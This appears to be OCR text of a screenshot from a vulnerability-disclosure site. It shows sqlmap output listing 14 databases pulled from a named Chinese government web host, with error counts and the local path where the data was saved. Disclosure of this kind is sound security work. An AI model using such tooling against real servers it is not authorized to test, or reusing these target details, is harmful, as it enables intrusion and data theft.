 管理员: SqlMap
[15:12:34] [INFO] retrieved: pubs
[15:12:35] [INFO] retrieved: tempdb
[15:12:36] [INFO] retrieved: TRSWCM
[15:12:38] [INFO] retrieved: xssf
available databases [14]:
[*] 2014
[*] gxsf2015
[*] gxsf_mzxy
[*] gxxs_new
[*] gxxsls
[*] ithadata
[*] master
[*] model
[*] msdb
[*] Northwind
[*] pubs
[*] tempdb
[*] TRSWCM
[*] xssf
[15:12:38] [WARNING] HTTP error codes detected during run:
500 (Internal Server Error) - 16 times
[15:12:38] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\itha.nmciq.gov.cn'
[*] shutting down at 15:12:38
C:\Python27\SqlMap>
www.wooyun.org